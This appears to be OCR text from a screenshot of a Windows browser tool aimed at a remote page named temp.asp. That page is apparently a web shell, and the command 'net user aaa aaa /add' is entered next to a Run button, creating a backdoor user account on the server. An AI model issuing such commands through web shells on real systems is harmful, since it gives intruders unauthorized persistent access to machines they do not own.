 File Edit View Go Favorites CaptorGroups Options Tools Tabs Help
Address http://211.1 \temp.asp Links Window
net user aaa aaa /add Run